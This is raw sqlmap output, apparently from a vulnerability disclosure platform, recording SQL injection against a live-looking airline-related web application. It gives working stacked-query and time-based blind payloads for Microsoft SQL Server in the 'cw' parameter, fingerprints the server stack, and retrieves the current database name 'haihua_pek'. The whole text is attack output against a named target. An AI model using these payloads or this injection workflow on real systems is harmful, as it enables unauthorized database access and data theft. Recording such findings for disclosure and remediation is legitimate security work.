 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cw
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: air=KN5818&cw=E'; WAITFOR DELAY '0:0:5'--&stype=0
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: air=KN5818&cw=E' WAITFOR DELAY '0:0:5'--&stype=0
---
[23:33:12] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[23:33:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[23:33:12] [INFO] fetching current database
[23:33:12] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:33:12] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[23:33:19] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
haihua_pek
www.wooyun.org
current database: 'haihua_pek'